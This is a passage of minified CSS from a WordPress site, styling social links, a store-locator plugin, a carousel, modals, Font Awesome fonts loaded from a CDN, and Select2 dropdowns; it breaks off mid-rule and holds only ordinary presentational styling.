.wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-center{text-align:center}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}.has-white-color{color:var(--wp--preset--color--white)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.ef-button{cursor:pointer}.store_locator_hidden{display:none}#store_locator *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#store_locator :after,#store_locator :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.store_locator_result_list_item>.store-locator-row{height:100%}@media (max-width:800px){.store_locator_dragged_button{position:absolute!important;margin:0!important;bottom:30px;right:30px;left:30px;padding:0!important}}#store_locator_result_list{max-height:400px;overflow-y:auto;overflow-x:hidden}.store_locator_result_list_item{border-bottom:1px solid #e6e6e6;padding-top:10px;padding-bottom:10px;position:relative}.store_locator_result_list_item:hover,.store_locator_result_list_item_hover{cursor:pointer;background-color:#eee}.store_locator_details p{margin:0}.store_locator_icon{margin-top:30px}.pac-container{z-index:99999}.store_locator_loading{background-color:#fff;height:100%;width:100%;z-index:99999;position:absolute;left:0;top:0;zoom:1;opacity:.8}.store_locator_loading i{position:absolute;left:50%;top:50%}i.fas{-moz-transition:.2s linear;-webkit-transition:.2s linear;transition:all .2s linear}.store_locator_name{margin-bottom:0}.store_locator_name i.fas{font-size:85%}.store_locator_address_field,.store_locator_filter_radius,.store_locator_filter_select,.store_locator_find_stores_button,.store_locator_name_search_field,.wordpress-store-locator-along-route-btn{width:100%}.store_locator_filter_categories{width:100%!important}#store_locator_address_field{margin-bottom:0}.store_locator .store_locator_address_field:focus,.store_locator_name_search_field:focus{background-color:#fff;box-shadow:0 1px 4px rgba(0,0,0,.15)}.store_locator .select,.store_locator .store_locator_address_field,.store_locator .store_locator_name_search_field{padding:0 15px;border:1px solid #eee;background-color:#fff;border-radius:0;box-shadow:none;color:#484c51}.store_locator .select{height:40px}.store_locator .select{display:inline-block;position:relative;vertical-align:middle;overflow:hidden;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-moz-transition:box-shadow .25s;-o-transition:box-shadow .25s;-webkit-transition:box-shadow .25s;transition:box-shadow .25s ease}.store_locator .select:hover{-moz-box-shadow:0 1px 4px rgba(0,0,0,.15);-webkit-box-shadow:0 1px 4px rgba(0,0,0,.15);box-shadow:0 1px 4px rgba(0,0,0,.15)}.store_locator .select:before{position:absolute;top:.5em;right:.5em;pointer-events:none}.store_locator select{cursor:pointer;padding:.5em;padding-right:2em;width:130%;border:none;background:0 0;background-image:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;text-indent:.01px;text-overflow:''}.store_locator select:focus{outline:0}.store_locator .select:before{font-family:FontAwesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.select:before{content:"\f063"}.store_locator_filter_open_close:hover{cursor:pointer}.store_locator_result_list_title{display:inline}.store_locator_filter_open_close i,.store_locator_result_open_close i{float:right;margin-top:10px}.store_locator_filter{width:100%}.store_locator_actions a{margin-right:5px}.store_locator_opening_hours{margin-top:10px;margin-bottom:10px}.store_locator_opening_hours h3{margin-bottom:5px}.store_locator_no_stores{color:#fc5000;font-size:18px}.store_locator_result_open_close{padding-top:20px}.store_locator_result_list_title{font-size:20px}.store_locator_details .store_locator_contact{margin-bottom:10px}.store_locator_details .store_locator_address{margin-top:10px}.store_locator_dragged_button{position:absolute!important;bottom:30px;right:40%}.store_locator_single_map_render{margin-top:20px;height:300px}.store_locator_result_list_item{font-size:14px;line-height:22px;padding-top:15px;padding-bottom:15px}.store_locator_result_list_item h3.store_locator_name{margin-bottom:5px}.store_locator_actions{margin-bottom:0}.store_locator_name{margin-top:0}.store_locator_opening_hours h3{margin-top:0}.store_locator_category_filter_image{text-align:center;display:inline-block;margin-right:15px;margin-top:10px}.store_locator_category_filter_image:hover{cursor:pointer}.store-locator-hidden{display:none}#store_locator .gm-style,#store_locator .gm-style *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#store_locator .gm-style-iw,#store_locator .gm-style-iw *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.store_locator_rating_icon{color:#fbbc04}.store-locator-listing-heading h2{margin:0;font-size:20px;display:inline;color:#fff}.store-locator-listing-heading{background:#333;color:#fff;display:block;padding:10px 20px;border-bottom:1px solid #eaeaea}.store-locator-listing-heading:hover{background:#555;color:#fff}.store-locator-listing-heading-open:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f068";display:inline;margin-right:15px}.store-locator-listing-heading-closed:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f067";display:inline;margin-right:15px}.store-locator-listing-subheading h2{margin:0;font-size:20px;display:inline;color:#fff}.store-locator-listing-subheading{background:#666;color:#fff;display:block;padding:10px 20px;border-bottom:1px solid #eaeaea}.store-locator-listing-subheading:hover{background:#888;color:#fff}.store-locator-listing-subheading-open:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f068";display:inline;margin-right:15px}.store-locator-listing-subheading-closed:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f067";display:inline;margin-right:15px}.store-locator-listing-content{display:flex;transition:all .5s ease-in-out}.store-locator-listing-hidden{display:none}.store-locator-listing-post-link:hover{background-color:#f9f9f9}.store-locator-listing-post-link.store-locator-listing-open{background-color:#fff}.store-locator-image-top{margin-bottom:20px}#store_locator_search_box #store_locator_filter{margin:20px 0 40px}.gm-style-iw .store_locator_actions a{display:block;margin-bottom:10px;padding:10px}h3.store_locator_name{font-size:24px;line-height:32px}#store_locator select{margin-bottom:15px}.store_locator select{width:100%}#store_locator_find_stores_button{margin-top:20px}#store_locator_search_box #store_locator_filter{margin:20px 0 0}#store_locator_filter_open_close{margin-bottom:20px}.store_locator_details *{white-space:normal}#store_modal .modal-dialog{width:90%;max-width:1200px}.store_modal_close{position:absolute;top:-20px;right:-20px;background:#fff;border-radius:50px;height:40px;width:40px;line-height:40px;text-align:center;margin:0;padding:0}.slick-list{display:block;width:100%}.slick-loading .slick-list{background:url('https://www.myes.school/wp-content/plugins/wordpress-store-locator/public/vendor/slick/ajax-loader.gif') center center no-repeat #fff}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:#000}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:#000}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:14px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'<'}[dir=rtl] .slick-prev:before{content:'>'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'>'}[dir=rtl] .slick-next:before{content:'<'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.slick-arrow,.slick-arrow:hover{border:0;font-size:50px;color:#002e5c;top:80px;background:0 0}.slick-slider{padding:0 60px}.slick-prev{left:0}.slick-next{position:absolute;right:-5px}.store-locator-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.store-locator-col-12,.store-locator-col-sm-12,.store-locator-col-sm-2,.store-locator-col-sm-4{position:relative;width:100%;padding-right:15px;padding-left:15px}.store-locator-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.store-locator-order-first{-ms-flex-order:-1;order:-1}@media (min-width:576px){.store-locator-col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.store-locator-col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.store-locator-col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.store-locator-badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.store-locator-badge{transition:none}}a.store-locator-badge:focus,a.store-locator-badge:hover{text-decoration:none}.store-locator-badge:empty{display:none}.btn .store-locator-badge{position:relative;top:-1px}.store-locator-badge-success{color:#fff;background-color:#28a745}a.store-locator-badge-success:focus,a.store-locator-badge-success:hover{color:#fff;background-color:#1e7e34}a.store-locator-badge-success.focus,a.store-locator-badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:rgba(0,0,0,.8)}.modal-body{position:relative;padding:15px}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}}.store-locator-row:after,.store-locator-row:before{content:" ";display:table}.store-locator-row:after{clear:both}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.svg#fontawesome) format("svg")}body .privacy-form{margin-bottom:0;color:#fff}body #newsletterForm .privacy-form{color:#415674}body .privacy-form a{color:#fff;text-decoration:underline}body #newsletterForm .privacy-form a{color:#415674;text-decoration:underline}body .privacy_optional{margin-bottom:30px}body .privacy-prezzi{margin-bottom:0}body #footer{z-index:0}#newsletterForm .privacy_optional,body #newsletterForm{color:var(--unicoach-primary-color)!important}.has-background,.has-medium-font-size,.has-text-color,.has-white-color,.wp-block-heading,body .has-text-align-center{text-align:center;Padding:20px}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;margin-left:5px;padding:0;max-width:100%;resize:none;height:18px;vertical-align:bottom;font-family:sans-serif;overflow:hidden;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:700;height:20px;margin-right:10px;margin-top:5px;position:absolute;right:0;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:inline-block;margin-left:5px;margin-top:5px;padding:0;padding-left:20px;position:relative;max-width:100%;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-right:1px solid #aaa;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px;position:absolute;left:0;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:0}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0,#eee 50%);background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#888;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:0}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--classic.select2-container--open 